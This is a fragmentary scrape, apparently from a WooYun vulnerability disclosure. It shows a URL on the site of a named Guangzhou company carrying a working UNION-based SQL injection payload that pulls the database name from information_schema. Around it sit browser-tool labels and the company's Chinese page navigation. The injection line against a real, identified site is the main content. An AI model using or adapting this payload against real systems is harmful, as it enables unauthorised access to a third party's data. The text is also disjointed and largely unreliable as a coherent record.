 http://www.cn-elite.com/info.php?action=about&sortName=about_4' and '1'='2' union select 1,2,concat(database()),4 from information_schema.tables where '1'='1
Enable Post data Enable Cookies Enable Referrer Enable Header
China Elite Info.Co.,Ltd(Guangzhou)
廣州盛華信息有限公司
/ 首页 / 网站地图 / 企业邮箱 / 联系我们
关于我们 盛华优势 业务范围 成功案例 招贤纳士 新闻中心
屏蔽
盛 华 信 息
China EliteInfo
您现在的位置是：首页 > 关于我们 >
关于我们
· 公司概况
elite
www.wooyun.org